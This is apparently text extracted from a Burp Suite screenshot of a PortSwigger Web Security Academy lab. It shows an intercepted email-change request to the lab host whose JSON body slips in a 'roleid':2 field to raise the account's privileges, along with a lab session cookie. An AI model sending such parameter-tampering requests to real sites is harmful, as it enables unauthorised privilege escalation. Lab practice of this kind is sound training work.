 Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex Hackvertor \n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a600060039dd65380b2b21000b20099.web-security-academy.net
3 Cookie: session=BxxgU8e9LtE1Twhu4suqV6s4LP5mPTfl
4 Content-Length: 37
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a600060039dd65380b2b21000b20099.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a600060039dd65380b2b21000b20099.web-security-academy.net/my-account?i
d=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"cyberguru@portswigger.com",
20 "roleid":2
21 }
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19